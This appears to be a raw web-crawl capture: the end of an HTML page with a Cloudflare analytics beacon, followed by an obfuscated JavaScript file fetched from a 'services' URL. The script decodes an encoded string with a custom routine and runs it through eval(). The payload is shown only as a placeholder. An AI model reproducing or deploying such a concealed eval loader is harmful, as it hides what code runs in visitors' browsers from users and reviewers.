<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"tZcXGBOWd",32,6,60))